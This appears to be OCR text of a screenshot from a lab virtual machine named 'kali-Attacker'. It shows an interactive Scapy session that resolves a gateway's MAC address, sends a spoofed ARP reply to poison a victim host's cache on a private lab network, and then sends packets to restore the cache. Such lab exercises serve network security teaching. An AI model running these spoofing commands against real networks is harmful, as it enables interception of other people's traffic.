 kali-Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Scapy v2.4.4 09:26 AM 27%
Scapy v2.4.4
File Actions Edit View Help
Received 0 packets, got 0 answers, remaining 1 packets
>>> arpbroadcast = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1, pdst="172.16.111.1")
>>> arpbroadcast.show()
###[ Ethernet ]###
dst= ff:ff:ff:ff:ff:ff
src= 08:00:27:38:9e:2e
type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:38:9e:2e
psrc= 172.16.111.137
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> gw_mac = recved[0][0][1].hwsrc
>>> gw_mac = recved[0][0][1].hwsrc
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> gw_mac
'08:00:27:a6:84:08'
>>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.106", hwdst="08:00:27:38:9e:2e")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> restorepkt1 = ARP(op=2, psrc="172.16.111.1", hwsrc="08:00:27:a6:84:08", pdst="172.16.111.106", hwdst="08:00:27:af
...: :e7:f0 ")
...: sendp(restorepkt1, count=100, inter=0.2)
....................................................................................................
Sent 100 packets.
>>> restorepkt1 =Ether()/ ARP(op=2, psrc="172.16.111.1", hwsrc="08:00:27:a6:84:08", pdst="172.16.111.106", hwdst="08:
...: 00:27:af:e7:f0 ")
...: sendp(restorepkt1, count=100, inter=0.2)
....................................................................................................
Sent 100 packets.
>>>
Right Ctrl